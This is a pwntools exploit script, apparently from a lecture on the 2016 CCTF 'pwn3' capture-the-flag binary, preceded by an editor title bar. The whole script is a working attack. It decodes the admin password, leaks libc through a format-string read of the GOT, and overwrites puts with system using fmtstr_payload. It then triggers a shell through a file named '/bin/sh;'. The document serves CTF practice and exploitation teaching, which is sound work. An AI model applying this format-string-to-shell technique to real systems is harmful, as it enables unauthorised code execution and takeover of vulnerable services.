 2016_CCTF_pwn3.py (~/Desktop/Lecture/2016-CCTF-pwn3) - gedit
Open
from pwn import *
p = process("./2016_CCTF_pwn3")
libc = ELF("/lib/i386-linux-gnu/libc-2.23.so")
elf = ELF("./2016_CCTF_pwn3")
def passadmin():
        password = "sysbdmin"
        password_real = ""
        for x in password:
                password_real += chr(ord(x)-1)
        p.sendlineafter("Rainism):",password_real)
        print password_real

def getcmd(name):
        p.sendlineafter("ftp>","get")
        p.sendlineafter("want to get:",name)

def putcmd(name,content):
        p.sendlineafter("ftp>","put")
        p.sendlineafter("want to upload:",name)
        p.sendlineafter("the content:",content)

def showcmd():
        p.sendlineafter("ftp>","dir")

passadmin()
offset = 7
puts_got = elf.got["printf"]
putcmd("aaa",p32(puts_got)+"%7$s")
getcmd("aaa")
info = p.recv(8)
printf_addr = u32(info[4:8])
libc.address = printf_addr - libc.symbols["printf"]
log.success("libc_base:"+hex(libc.address))
system_addr = libc.symbols["system"]
puts_got = elf.got["puts"]
payload = fmtstr_payload(7,{puts_got:system_addr})
putcmd("bbb",payload)
getcmd("bbb")
putcmd("/bin/sh;","sss")
showcmd()
p.interactive()